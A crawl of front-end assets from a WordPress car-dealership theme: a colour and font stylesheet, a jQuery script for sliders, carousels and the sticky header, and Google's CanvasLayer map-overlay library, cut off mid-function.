.list-staff__item:nth-child(odd):hover .list-staff__info:after {border-right-color: #dd3333;}

.header.sticky .navbar,
.form-control:focus {border-bottom-color: #DC2D13;}

.btn-default,
.btn-success {box-shadow: 5px 0 0 0 #dd3333;}

.yamm .nav > li > a:hover {
    box-shadow: 0 -5px 0 0 #dd3333;
    background: none !important;
}

.link,
.list-type__link,
.main-slider__btn,
.car-details__title {box-shadow: -4px 0 0 0 #dd3333;}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	box-shadow: 0 3px 0 0 #dd3333;
}



.slider-grid  .owl-page.active span, .slider-grid .owl-page span:hover{
    background-color: #dd3333 !important;
    border-color:#dd3333 !important;
}


/*Headers color*/


html .header-cart-count{
    background: #dd3333 !important;
}

html body .header li > a:hover {
    color: #dd3333 !important;
}



html body  .fullscreen-center-menu li > a:hover {
    color: #dd3333 !important;
}

html body [off-canvas] li a:hover {
    color: #dd3333;
}



a {
	color: #dd3333;
}
html .nav > li > a:hover, html .nav > li > a:focus {
	color: #dd3333;
}
html .pre-footer {
	background: none repeat scroll 0 0 #dd3333;
}
html .after-heading-info, .highlight_text {
	color: #dd3333;
}
html .bx-wrapper .bx-next {
	background: #dd3333 !important;
}
html .bx-wrapper .bx-next {
	background: #dd3333 !important;
}
html .full-title.banner-full-width {
	background-color: #dd3333}
html .featured-item-simple-icon::after {
	border-color: #dd3333;
}
html .top-cart i, html .top-cart .icon-basket {
	color: #dd3333;
}
html .dropdown-menu > li > a:hover, html .dropdown-menu > li > a:focus {
	background-color: #dd3333}
html .title-action a {
	background: none repeat scroll 0 0 #dd3333 !important;
	border-color: #dd3333 !important;
}
html .full-title-name .btn {
	background: none repeat scroll 0 0 #dd3333!important;
	border-color: #dd3333 !important;
}
html .marked_list1 li:before {
	color: #dd3333;
}
html .woocommerce #respond input#submit, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button {
	background-color: #dd3333 !important;
	border-color: #dd3333 !important;
}
html .product-info .nav-tabs > li.active a, html .product-info .nav-tabs > li:hover a {
	background: #dd3333 !important;
	color: #fff !important;
	outline: none !important;
	border: 1px solid #dd3333;
}
html .product-info .nav-tabs {
	border-top-color: #dd3333;
}
html .nav > li > a:hover, html .nav > li > a:focus {
	color: #dd3333;
}
html .label-sale, .label-hot, html .label-not-available, html .label-best {
	color: #526aff;
}

html a {
  color: #dd3333;
}

.box-date-post .date-2 {
   color: #dd3333;
}

html body  .type-post.sticky:after {
		color: #dd3333;

}

    <!--END SECOND COLOR-->
    

   
  
  
     
  
  
  
  
       
   
   
   
    
  

html body   , 
html body   * , 
html .main-block__title , 
html .main-block , 
html .ui-title-inner , 
html body p , html .brand-link , 
html header a , 
html header li ,
html .link-img__title ,
.list-mark li{
    font-family: 'Ubuntu' ;
    font-weight: ;    
}


h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 ,
.slider-grid__inner_mod-b .slider-grid__name ,
.list-progress__name ,
.list-staff__name ,
.staff-progress__title ,
.post .entry-date__inner ,
.card__label ,
.nav-tabs  li a ,
html .pixad-features-list li ,
.post-nav__title ,
.post-nav__link ,
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    font-family: 'Ubuntu' !important;
    font-weight: ;    
}



        



--- FILE ---
content_type: application/x-javascript
request_url: http://chromemotor.net/wp-content/themes/autozone/js/custom.js?ver=1.1
body_size: 4445
content:
/*
| ----------------------------------------------------------------------------------
| TABLE OF CONTENT
| ----------------------------------------------------------------------------------
-SETTING
-Sticky Header
-Dropdown Menu Fade
-Animated Entrances
-Accordion
-Filter accordion
-Chars Start
-Сustomization select
-Zoom Images
-HOME SLIDER
-CAROUSEL PRODUCTS
-PRICE RANGE
-SLIDERS
-Animated WOW
*/


(function ($) {
$(document).ready(function() {

    "use strict";

 /////////////////////////////////////
    //  LOADER
    /////////////////////////////////////

    var $preloader = $('#page-preloader'),
    $spinner = $preloader.find('.spinner-loader');
    $spinner.fadeOut();
    $preloader.delay(50).fadeOut('slow');
    
    
    
    $('#wpadminbar').addClass('wpadmin-opacity');


    $( '.yamm li:has(ul)' ).doubleTapToGo();

/////////////////////////////////////////////////////////////////
// SETTING
/////////////////////////////////////////////////////////////////

    var windowHeight = $(window).height();
    var windowWidth = $(window).width();


    var tabletWidth = 767;
    var mobileWidth = 640;
    
    
    
		 /////////////////////////////////////
    //  iframe
    /////////////////////////////////////


		$('.wpb_map_wraper').click(function () {
			$('iframe').css("pointer-events", "auto");
		});




/////////////////////////////////////
//  Sticky Header
/////////////////////////////////////


    if (windowWidth > tabletWidth) {

        var headerSticky = $(".layout-theme").data("header");
        var headerTop = $(".layout-theme").data("header-top");

        if (headerSticky.length) {
            $(window).on('scroll', function() {
                var winH = $(window).scrollTop();
                var $pageHeader = $('.header');
                if (winH > headerTop) {

                    $('.header').addClass("animated");
                    $('header').addClass("animation-done");
                    $('.header').addClass("bounce");
                    $pageHeader.addClass('sticky');

                } else {

                    $('.header').removeClass("bounce");
                    $('.header').removeClass("animated");
                    $('.header').removeClass("animation-done");
                    $pageHeader.removeClass('sticky');
                }
            });
        }
    }
	
    
    
	
    ////////////////////////////////////////////  
    //  full-width
    ///////////////////////////////////////////  


    function fullWidthSection() {
		

        var windowWidth = $(window).width();
        var widthContainer = $('.container').width();
		var sectionFW =   $('.bg_inner');

        var fullWidth1 = windowWidth - widthContainer;
        var fullWidth2 = fullWidth1 / 2;
        
        
        if( $('html').attr('dir') == 'rtl' ){
    
    
                sectionFW.css("width", windowWidth);
                sectionFW.css("margin-right", -fullWidth2);
               
                $('[data-vc-full-width="true"]').css("right", -fullWidth2 + 15 ); 
              
       }
        
        
        
        else{
            
            sectionFW.css("width", windowWidth);
            sectionFW.css("margin-left", -fullWidth2); 
            
        }
 
        

    }

    fullWidthSection();
    $(window).resize(function() {
        fullWidthSection()
    });
    

/////////////////////////////////////////////////////////////////
//PRICE RANGE
/////////////////////////////////////////////////////////////////

    if ($('#slider-price').length > 0) {
		var slider = document.getElementById('slider-price');
		var min_price = document.getElementById('pix-min-price').value;
		var max_price = document.getElementById('pix-max-price').value;
		var max_slider_price = document.getElementById('pix-max-slider-price').value;
		//var symbol_price = document.getElementById('pix-currency-symbol').value;
		min_price = min_price == '' ? 0 : min_price;
		max_price = max_price == '' ? max_slider_price : max_price;

        noUiSlider.create(slider, {
                        start: [min_price, max_price],
                        step: 1000,
                        connect: true,
                        range: {
                            'min': 0,
                            'max': Number(max_slider_price)
                        },

                      
            
            
                    });

		var pValues_price = [
			document.getElementById('slider-price_min'),
			document.getElementById('slider-price_max')
		];

		slider.noUiSlider.on('update', function( values, handle ) {
			pValues_price[handle].value = values[handle];
		});

		slider.noUiSlider.on('change', function( values, handle ) {
			$(pValues_price[handle]).trigger('change');
		});

    }

/////////////////////////////////////////////////////////////////
//YEAR RANGE
/////////////////////////////////////////////////////////////////

    if ($('#slider-year').length > 0) {
		var slider_year = document.getElementById('slider-year');
		var min_year = document.getElementById('pix-min-year').value;
		var max_year = document.getElementById('pix-max-year').value;
		var max_slider_year = document.getElementById('pix-max-slider-year').value;
		min_year = min_year == '' ? 1950 : min_year;
		max_year = max_year == '' ? max_slider_year : max_year;

        noUiSlider.create(slider_year, {
                        start: [min_year, max_year],
                        step: 1,
                        connect: true,
                        range: {
                            'min': 1950,
                            'max': Number(max_slider_year)
                        },

                        // Full number format support.
                        
                    });

		var pValues_year = [
			document.getElementById('slider-year_min'),
			document.getElementById('slider-year_max')
		];

		slider_year.noUiSlider.on('update', function( values, handle ) {
			pValues_year[handle].value = values[handle];
		});

		slider_year.noUiSlider.on('change', function( values, handle ) {
			$(pValues_year[handle]).trigger('change');
		});

    }
    
    
    
/////////////////////////////////////////////////////////////////
//   MILEAGE RANGE
/////////////////////////////////////////////////////////////////

    if ($('#slider-mileage').length > 0) {
		var slider_mileage = document.getElementById('slider-mileage');
		var min_mileage = document.getElementById('pix-min-mileage').value;
		var max_mileage = document.getElementById('pix-max-mileage').value;
		var max_slider_mileage = document.getElementById('pix-max-slider-mileage').value;
		min_mileage = min_mileage == '' ? 0 : min_mileage;
		max_mileage = max_mileage == '' ? max_slider_mileage : max_mileage;

        noUiSlider.create(slider_mileage, {
                        start: [min_mileage, max_mileage],
                        step: 10000,
                        connect: true,
                        range: {
                            'min': 0,
                            'max': Number(max_slider_mileage)
                        },

                        // Full number format support.
                        
                    });

		var pValues_mileage = [
			document.getElementById('slider-mileage_min'),
			document.getElementById('slider-mileage_max')
		];

		slider_mileage.noUiSlider.on('update', function( values, handle ) {
			pValues_mileage[handle].value = values[handle];
		});

		slider_mileage.noUiSlider.on('change', function( values, handle ) {
			$(pValues_mileage[handle]).trigger('change');
		});

    }
 
/////////////////////////////////////////////////////////////////
//   ENGINE RANGE
/////////////////////////////////////////////////////////////////

    if ($('#slider-engine').length > 0) {
		var slider_engine = document.getElementById('slider-engine');
		var min_engine = document.getElementById('pix-min-engine').value;
		var max_engine = document.getElementById('pix-max-engine').value;
		var max_slider_engine = document.getElementById('pix-max-slider-engine').value;
		min_engine = min_engine == '' ? 0 : min_engine;
		max_engine = max_engine == '' ? max_slider_engine : max_engine;

        noUiSlider.create(slider_engine, {
                        start: [min_engine, max_engine],
                        step: 0.1,
                        connect: true,
                        range: {
                            'min': 0,
                            'max': Number(max_slider_engine)
                        },

                        // Full number format support.
                        
                    });

		var pValues_engine = [
			document.getElementById('slider-engine_min'),
			document.getElementById('slider-engine_max')
		];

		slider_engine.noUiSlider.on('update', function( values, handle ) {
			pValues_engine[handle].value = values[handle];
		});

		slider_engine.noUiSlider.on('change', function( values, handle ) {
			$(pValues_engine[handle]).trigger('change');
		});

    }
    

/////////////////////////////////////
//  Disable Mobile Animated
/////////////////////////////////////

    if (windowWidth < mobileWidth) {

        $("body").removeClass("animated-css");

    }


        $('.animated-css .animated:not(.animation-done)').waypoint(function() {

                var animation = $(this).data('animation');

                $(this).addClass('animation-done').addClass(animation);

        }, {
                        triggerOnce: true,
                        offset: '90%'
        });




//////////////////////////////
// Animated Entrances
//////////////////////////////



    if (windowWidth > 1200) {

        $(window).scroll(function() {
                $('.animatedEntrance').each(function() {
                        var imagePos = $(this).offset().top;

                        var topOfWindow = $(window).scrollTop();
                        if (imagePos < topOfWindow + 400) {
                                        $(this).addClass("slideUp"); // slideUp, slideDown, slideLeft, slideRight, slideExpandUp, expandUp, fadeIn, expandOpen, bigEntrance, hatch
                        }
                });
        });

    }




/////////////////////////////////////////////////////////////////
// Accordion
/////////////////////////////////////////////////////////////////

    $(".btn-collapse").on('click', function () {
            $(this).parents('.panel-group').children('.panel').removeClass('panel-default');
            $(this).parents('.panel').addClass('panel-default');
            if ($(this).is(".collapsed")) {
                $('.panel-title').removeClass('panel-passive');
            }
            else {$(this).next().toggleClass('panel-passive');
        };
    });




/////////////////////////////////////
//  Chars Start
/////////////////////////////////////

    if ($('body').length) {
            $(window).on('scroll', function() {
                    var winH = $(window).scrollTop();

                    $('.list-progress').waypoint(function() {
                            $('.chart').each(function() {
                                    CharsStart();
                            });
                    }, {
                            offset: '80%'
                    });
            });
    }


        function CharsStart() {
            $('.chart').easyPieChart({
                    barColor: false,
                    trackColor: false,
                    scaleColor: false,
                    scaleLength: false,
                    lineCap: false,
                    lineWidth: false,
                    size: false,
                    animate: 7000,

                    onStep: function(from, to, percent) {
                            $(this.el).find('.percent').text(Math.round(percent));
                    }
            });

        }




/////////////////////////////////////////////////////////////////
// Сustomization select
/////////////////////////////////////////////////////////////////

    $('.jelect').jelect();



/////////////////////////////////////
//  Zoom Images
/////////////////////////////////////





  //$(".slider-product a, .slider-gallery__link , .zoom ").prettyPhoto({animation_speed:'normal',theme:'light_square',slideshow:3000});


    //$("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'light_square',slideshow:3000});
    
    
    
    
	$( ' slider-gallery__link , .zoom , .swipebox , .widget-slider__item a , .slider-gallery__link , .car-details .flexslider a , .isotope-item a ' ).swipebox();
    
    
    $(".slides  img:last").on('load',function(){
        $( '.slides a ' ).swipebox();
    });



/////////////////////////////////////////////////////////////////
// Accordion
/////////////////////////////////////////////////////////////////

    $(".btn-collapse").on('click', function () {
            $(this).parents('.panel-group').children('.panel').removeClass('panel-default');
            $(this).parents('.panel').addClass('panel-default');
            if ($(this).is(".collapsed")) {
                $('.panel-title').removeClass('panel-passive');
            }
            else {$(this).next().toggleClass('panel-passive');
        };
    });




/////////////////////////////////////////////////////////////////
// Filter accordion
/////////////////////////////////////////////////////////////////


$('.js-filter').on('click', function() {
        $(this).prev('.wrap-filter').slideToggle('slow')});

$('.js-filter').on('click', function() {
        $(this).toggleClass('filter-up filter-down')});




////////////////////////////////////////////
// CAROUSEL PRODUCTS
///////////////////////////////////////////



    if ($('#slider-product').length > 0) {

        // The slider being synced must be initialized first
        $('#carousel-product').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
             smoothHeight:true,
            itemWidth: 120,
            itemMargin: 8,
            asNavFor: '#slider-product'
        });

        $('#slider-product').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
            slideshow: false,
            smoothHeight:true,
            sync: "#carousel-product"
        });
    }



    
    
/////////////////////////////////////
//  SCROLL TOP
/////////////////////////////////////
    
    
     $(document).on("click", ".footer__btn", function (event) {
        event.preventDefault();

        $('html, body').animate({
            scrollTop: 0
        }, 300);
    });



 




/////////////////////////////////////////////////////////////////
// Sliders
/////////////////////////////////////////////////////////////////

    var Core = {

        initialized: false,

        initialize: function() {

                if (this.initialized) return;
                this.initialized = true;

                this.build();

        },

        build: function() {

        // Owl Carousel

            this.initOwlCarousel();
        },
        initOwlCarousel: function(options) {

                        $(".enable-owl-carousel").each(function(i) {
                            var $owl = $(this);

                            var itemsData = $owl.data('items');
                            var navigationData = $owl.data('navigation');
                            var paginationData = $owl.data('pagination');
                            var singleItemData = $owl.data('single-item');
                            var autoPlayData = $owl.data('auto-play');
                            var transitionStyleData = $owl.data('transition-style');
                            var mainSliderData = $owl.data('main-text-animation');
                            var afterInitDelay = $owl.data('after-init-delay');
                            var stopOnHoverData = $owl.data('stop-on-hover');
                            var min480 = $owl.data('min480');
                            var min768 = $owl.data('min768');
                            var min992 = $owl.data('min992');
                            var min1200 = $owl.data('min1200');

                            $owl.owlCarousel({
                                navigation : navigationData,
                                pagination: paginationData,
                                singleItem : singleItemData,
                                autoPlay : autoPlayData,
                                transitionStyle : transitionStyleData,
                                stopOnHover: stopOnHoverData,
                                navigationText : ["<i></i>","<i></i>"],
                                items: itemsData,
                                itemsCustom:[
                                                [0, 1],
                                                [465, min480],
                                                [750, min768],
                                                [975, min992],
                                                [1185, min1200]
                                ],
                                afterInit: function(elem){
                                            if(mainSliderData){
                                                    setTimeout(function(){
                                                            $('.main-slider_zoomIn').css('visibility','visible').removeClass('zoomIn').addClass('zoomIn');
                                                            $('.main-slider_fadeInLeft').css('visibility','visible').removeClass('fadeInLeft').addClass('fadeInLeft');
                                                            $('.main-slider_fadeInLeftBig').css('visibility','visible').removeClass('fadeInLeftBig').addClass('fadeInLeftBig');
                                                            $('.main-slider_fadeInRightBig').css('visibility','visible').removeClass('fadeInRightBig').addClass('fadeInRightBig');
                                                    }, afterInitDelay);
                                                }
                                },
                                beforeMove: function(elem){
                                    if(mainSliderData){
                                            $('.main-slider_zoomIn').css('visibility','hidden').removeClass('zoomIn');
                                            $('.main-slider_slideInUp').css('visibility','hidden').removeClass('slideInUp');
                                            $('.main-slider_fadeInLeft').css('visibility','hidden').removeClass('fadeInLeft');
                                            $('.main-slider_fadeInRight').css('visibility','hidden').removeClass('fadeInRight');
                                            $('.main-slider_fadeInLeftBig').css('visibility','hidden').removeClass('fadeInLeftBig');
                                            $('.main-slider_fadeInRightBig').css('visibility','hidden').removeClass('fadeInRightBig');
                                    }
                                },
                                afterMove: sliderContentAnimate,
                                afterUpdate: sliderContentAnimate,
                            });
                        });
            function sliderContentAnimate(elem){
                var $elem = elem;
                var afterMoveDelay = $elem.data('after-move-delay');
                var mainSliderData = $elem.data('main-text-animation');
                if(mainSliderData){
                                setTimeout(function(){
                                                $('.main-slider_zoomIn').css('visibility','visible').addClass('zoomIn');
                                                $('.main-slider_slideInUp').css('visibility','visible').addClass('slideInUp');
                                                $('.main-slider_fadeInLeft').css('visibility','visible').addClass('fadeInLeft');
                                                $('.main-slider_fadeInRight').css('visibility','visible').addClass('fadeInRight');
                                                $('.main-slider_fadeInLeftBig').css('visibility','visible').addClass('fadeInLeftBig');
                                                $('.main-slider_fadeInRightBig').css('visibility','visible').addClass('fadeInRightBig');
                                }, afterMoveDelay);
                }
            }
        },

    };

    Core.initialize();

});

}(jQuery));






    


--- FILE ---
content_type: application/x-javascript
request_url: http://chromemotor.net/wp-content/plugins/wp-google-maps/lib/CanvasLayer.js?ver=4.9.26
body_size: 5084
content:
/**
 * Copyright 2012 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */

/**
 * @fileoverview Extends OverlayView to provide a canvas "Layer".
 * @author Brendan Kenny
 */

/**
 * A map layer that provides a canvas over the slippy map and a callback
 * system for efficient animation. Requires canvas and CSS 2D transform
 * support.
 * @constructor
 * @extends google.maps.OverlayView
 * @param {CanvasLayerOptions=} opt_options Options to set in this CanvasLayer.
 */
function CanvasLayer(opt_options) {
  /**
   * If true, canvas is in a map pane and the OverlayView is fully functional.
   * See google.maps.OverlayView.onAdd for more information.
   * @type {boolean}
   * @private
   */
  this.isAdded_ = false;

  /**
   * If true, each update will immediately schedule the next.
   * @type {boolean}
   * @private
   */
  this.isAnimated_ = false;

  /**
   * The name of the MapPane in which this layer will be displayed.
   * @type {string}
   * @private
   */
  this.paneName_ = CanvasLayer.DEFAULT_PANE_NAME_;

  /**
   * A user-supplied function called whenever an update is required. Null or
   * undefined if a callback is not provided.
   * @type {?function=}
   * @private
   */
  this.updateHandler_ = null;

  /**
   * A user-supplied function called whenever an update is required and the
   * map has been resized since the last update. Null or undefined if a
   * callback is not provided.
   * @type {?function}
   * @private
   */
  this.resizeHandler_ = null;

  /**
   * The LatLng coordinate of the top left of the current view of the map. Will
   * be null when this.isAdded_ is false.
   * @type {google.maps.LatLng}
   * @private
   */
  this.topLeft_ = null;

  /**
   * The map-pan event listener. Will be null when this.isAdded_ is false. Will
   * be null when this.isAdded_ is false.
   * @type {?function}
   * @private
   */
  this.centerListener_ = null;

  /**
   * The map-resize event listener. Will be null when this.isAdded_ is false.
   * @type {?function}
   * @private
   */
  this.resizeListener_ = null;

  /**
   * If true, the map size has changed and this.resizeHandler_ must be called
   * on the next update.
   * @type {boolean}
   * @private
   */
  this.needsResize_ = true;

  /**
   * A browser-defined id for the currently requested callback. Null when no
   * callback is queued.
   * @type {?number}
   * @private
   */
  this.requestAnimationFrameId_ = null;

  var canvas = document.createElement('canvas');
  canvas.style.position = 'absolute';
  canvas.style.top = 0;
  canvas.style.left = 0;
  canvas.style.pointerEvents = 'none';

  /**
   * The canvas element.
   * @type {!HTMLCanvasElement}
   */
  this.canvas = canvas;

  /**
   * The CSS width of the canvas, which may be different than the width of the
   * backing store.
   * @private {number}
   */
  this.canvasCssWidth_ = 300;

  /**
   * The CSS height of the canvas, which may be different than the height of
   * the backing store.
   * @private {number}
   */
  this.canvasCssHeight_ = 150;

  /**
   * A value for scaling the CanvasLayer resolution relative to the CanvasLayer
   * display size.
   * @private {number}
   */
  this.resolutionScale_ = 1;

  /**
   * Simple bind for functions with no args for bind-less browsers (Safari).
   * @param {Object} thisArg The this value used for the target function.
   * @param {function} func The function to be bound.
   */
  function simpleBindShim(thisArg, func) {
    return function() { func.apply(thisArg); };
  }

  /**
   * A reference to this.repositionCanvas_ with this bound as its this value.
   * @type {function}
   * @private
   */
  this.repositionFunction_ = simpleBindShim(this, this.repositionCanvas_);

  /**
   * A reference to this.resize_ with this bound as its this value.
   * @type {function}
   * @private
   */
  this.resizeFunction_ = simpleBindShim(this, this.resize_);

  /**
   * A reference to this.update_ with this bound as its this value.
   * @type {function}
   * @private
   */
  this.requestUpdateFunction_ = simpleBindShim(this, this.update_);

  // set provided options, if any
  if (opt_options) {
    this.setOptions(opt_options);
  }
}

CanvasLayer.prototype = new google.maps.OverlayView();

/**
 * The default MapPane to contain the canvas.
 * @type {string}
 * @const
 * @private
 */
CanvasLayer.DEFAULT_PANE_NAME_ = 'overlayLayer';

/**
 * Transform CSS property name, with vendor prefix if required. If browser
 * does not support transforms, property will be ignored.
 * @type {string}
 * @const
 * @private
 */
CanvasLayer.CSS_TRANSFORM_ = (function() {
  var div = document.createElement('div');
  var transformProps = [
    'transform',
    'WebkitTransform',
    'MozTransform',
    'OTransform',
    'msTransform'
  ];
  for (var i = 0; i < transformProps.length; i++) {
    var prop = transformProps[i];
    if (div.style[prop] !== undefined) {
      return prop;
    }
  }

  // return unprefixed version by default
  return transformProps[0];
})();

/**
 * The requestAnimationFrame function, with vendor-prefixed or setTimeout-based
 * fallbacks. MUST be called with window as thisArg.
 * @type {function}
 * @param {function} callback The function to add to the frame request queue.
 * @return {number} The browser-defined id for the requested callback.
 * @private
 */
CanvasLayer.prototype.requestAnimFrame_ =
    window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame ||
    window.oRequestAnimationFrame ||
    window.msRequestAnimationFrame ||
    function(callback) {
      return window.setTimeout(callback, 1000 / 60);
    };

/**
 * The cancelAnimationFrame function, with vendor-prefixed fallback. Does not
 * fall back to clearTimeout as some platforms implement requestAnimationFrame
 * but not cancelAnimationFrame, and the cost is an extra frame on onRemove.
 * MUST be called with window as thisArg.
 * @type {function}
 * @param {number=} requestId The id of the frame request to cancel.
 * @private
 */
CanvasLayer.prototype.cancelAnimFrame_ =
    window.cancelAnimationFrame ||
    window.webkitCancelAnimationFrame ||
    window.mozCancelAnimationFrame ||
    window.oCancelAnimationFrame ||
    window.msCancelAnimationFrame ||
    function(requestId) {};

/**
 * Sets any options provided. See CanvasLayerOptions for more information.
 * @param {CanvasLayerOptions} options The options to set.
 */
CanvasLayer.prototype.setOptions = function(options) {
  if (options.animate !== undefined) {
    this.setAnimate(options.animate);
  }

  if (options.paneName !== undefined) {
    this.setPaneName(options.paneName);
  }

  if (options.updateHandler !== undefined) {
    this.setUpdateHandler(options.updateHandler);
  }

  if (options.resizeHandler !== undefined) {
    this.setResizeHandler(options.resizeHandler);
  }

  if (options.resolutionScale !== undefined) {
    this.setResolutionScale(options.resolutionScale);
  }

  if (options.map !== undefined) {
    this.setMap(options.map);
  }
};

/**
 * Set the animated state of the layer. If true, updateHandler will be called
 * repeatedly, once per frame. If false, updateHandler will only be called when
 * a map property changes that could require the canvas content to be redrawn.
 * @param {boolean} animate Whether the canvas is animated.
 */
CanvasLayer.prototype.setAnimate = function(animate) {
  this.isAnimated_ = !!animate;

  if (this.isAnimated_) {
    this.scheduleUpdate();
  }
};

/**
 * @return {boolean} Whether the canvas is animated.
 */
CanvasLayer.prototype.isAnimated = function() {
  return this.isAnimated_;
};

/**
 * Set the MapPane in which this layer will be displayed, by name. See
 * {@code google.maps.MapPanes} for the panes available.
 * @param {string} paneName The name of the desired MapPane.
 */
CanvasLayer.prototype.setPaneName = function(paneName) {
  this.paneName_ = paneName;

  this.setPane_();
};

/**
 * @return {string} The name of the current container pane.
 */
CanvasLayer.prototype.getPaneName = function() {
  return this.paneName_;
};

/**
 * Adds the canvas to the specified container pane. Since this is guaranteed to
 * execute only after onAdd is called, this is when paneName's existence is
 * checked (and an error is thrown if it doesn't exist).
 * @private
 */
CanvasLayer.prototype.setPane_ = function() {
  if (!this.isAdded_) {
    return;
  }

  // onAdd has been called, so panes can be used
  var panes = this.getPanes();
  if (!panes[this.paneName_]) {
    throw new Error('"' + this.paneName_ + '" is not a valid MapPane name.');
  }

  panes[this.paneName_].appendChild(this.canvas);
};

/**
 * Set a function that will be called whenever the parent map and the overlay's
 * canvas have been resized. If opt_resizeHandler is null or unspecified, any
 * existing callback is removed.
 * @param {?function=} opt_resizeHandler The resize callback function.
 */
CanvasLayer.prototype.setResizeHandler = function(opt_resizeHandler) {
  this.resizeHandler_ = opt_resizeHandler;
};

/**
 * Sets a value for scaling the canvas resolution relative to the canvas
 * display size. This can be used to save computation by scaling the backing
 * buffer down, or to support high DPI devices by scaling it up (by e.g.
 * window.devicePixelRatio).
 * @param {number} scale
 */
CanvasLayer.prototype.setResolutionScale = function(scale) {
  if (typeof scale === 'number') {
    this.resolutionScale_ = scale;
    this.resize_();
  }
};

/**
 * Set a function that will be called when a repaint of the canvas is required.
 * If opt_updateHandler is null or unspecified, any existing callback is
 * removed.
 * @param {?function=} opt_updateHandler The update callback function.
 */
CanvasLayer.prototype.setUpdateHandler = function(opt_updateHandler) {
  this.updateHandler_ = opt_updateHandler;
};

/**
 * @inheritDoc
 */
CanvasLayer.prototype.onAdd = function() {
  if (this.isAdded_) {
    return;
  }

  this.isAdded_ = true;
  this.setPane_();

  this.resizeListener_ = google.maps.event.addListener(this.getMap(),
      'resize', this.resizeFunction_);
  this.centerListener_ = google.maps.event.addListener(this.getMap(),
      'center_changed', this.repositionFunction_);

  this.resize_();
  this.repositionCanvas_();
};

/**
 * @inheritDoc
 */
CanvasLayer.prototype.onRemove = function() {
  if (!this.isAdded_) {
    return;
  }

  this.isAdded_ = false;
  this.topLeft_ = null;

  // remove canvas and listeners for pan and resize from map
  this.canvas.parentElement.removeChild(this.canvas);
  if (this.centerListener_) {
    google.maps.event.removeListener(this.centerListener_);
    this.centerListener_ = null;
  }
  if (this.resizeListener_) {
    google.maps.event.removeListener(this.resizeListener_);
    this.resizeListener_ = null;
  }

  // cease canvas update callbacks
  if (this.requestAnimationFrameId_) {
    this.cancelAnimFrame_.call(window, this.requestAnimationFrameId_);
    this.requestAnimationFrameId_ = null;
  }
};

/**
 * The internal callback for resize events that resizes the canvas to keep the
 * map properly covered.
 * @private
 */
CanvasLayer.prototype.resize_ = function() {
  if (!this.isAdded_) {
    return;
  }

  var map = this.getMap();
  var mapWidth = map.getDiv().getElementsByTagName('div')[0].offsetWidth;
  var mapHeight = map.getDiv().getElementsByTagName('div')[0].offsetHeight;

  var newWidth = mapWidth * this.resolutionScale_;
  var newHeight = mapHeight * this.resolutionScale_;
  var oldWidth = this.canvas.width;
  var oldHeight = this.canvas.height;

  // resizing may allocate a new back buffer, so do so conservatively
  if (oldWidth !== newWidth || oldHeight !== newHeight) {
    this.canvas.width = newWidth;
    this.canvas.height = newHeight;

    this.needsResize_ = true;
    this.scheduleUpdate();
  }

  // reset styling if new sizes don't match; resize of data not needed
  if (this.canvasCssWidth_ !== mapWidth ||
      this.canvasCssHeight_ !== mapHeight) {
    this.canvasCssWidth_ = mapWidth;
    this.canvasCssHeight_ = mapHeight;
    this.canvas.style.width = mapWidth + 'px';
    this.canvas.style.height = mapHeight + 'px';
  }
};

/**
 * @inheritDoc
 */
CanvasLayer.prototype.draw = function() {
  this.repositionCanvas_();
};

/**
 * Internal callback for map view changes. Since the Maps API moves the overlay
 * along with the map, this function calculates the opposite translation to
 * keep the canvas in place.
 * @private
 */
CanvasLayer.prototype.repositionCanvas_ = function() {
  // TODO(bckenny): *should* only be executed on RAF, but in current browsers
  //     this causes noticeable hitches in map and overlay relative
  //     positioning.

  var map = this.getMap();

  // topLeft can't be calculated from map.getBounds(), because bounds are
  // clamped to -180 and 180 when completely zoomed out. Instead, calculate
  // left as an offset from the center, which is an unwrapped LatLng.
  var top = map.getBounds().getNorthEast().lat();
  var center = map.getCenter();
  var scale = Math.pow(2, map.getZoom());
  var left = center.lng() - (this.canvasCssWidth_ * 180) / (256 * scale);
  this.topLeft_ = new google.maps.LatLng(top, left);

  // Canvas position relative to draggable map's container depends on
  // overlayView's projection, not the map's. Have to use the center of the
  // map for this, not the top left, for the same reason as above.
  var projection = this.getProjection();
  var divCenter = projection.fromLatLngToDivPixel(center);
  var offsetX = -Math.round(this.canvasCssWidth_ / 2 - divCenter.x);
  var offsetY = -Math.round(this.canvasCssHeight_ / 2 - divCenter.y);
  this.canvas.style[CanvasLayer.CSS_TRANSFORM_] = 'translate(' +
      offsetX + 'px,' + offsetY + 'px)';

  this.scheduleUpdate();
};

/**
 * Internal callback that serves as main animation scheduler via
 * requestAnimationFrame. Calls resize and update callbacks if set, and
 * schedules the next frame if overlay is animated.
 * @private
 */
CanvasLayer.prototype.update_ = function() {
  this.requestAnimationFrameId_ = null;

  if (!this.isAdded_) {
    return;
  }

  if (this.isAnimated_) {
    this.scheduleUpdate();
  }

  if (this.needsResize_ && this.resizeHandler_) {
    this.needsResize_ = false;
    this.resizeHandler_();
  }

  if (this.updateHandler_) {
    this.updateHandler_();
  }
};

/**
 * A convenience method to get the current LatLng coordinate of the top left of
 * the current view of the map.
 * @return {google.maps.LatLng} The top left coordinate.
 */
CanvasLayer.prototype.getTopLeft = function() {
  return this.topLeft_;
};

/**
 * Schedule a requestAnimationFrame callback to updateHandler. If one is
 * already scheduled, there is no effect.
 */
CanvasLayer.prototype.scheduleUpdate = function() {
  if (this.isAdded_ && !this.requestAnimationFrameId_) {
    this.requestAnimationFrameId_ =
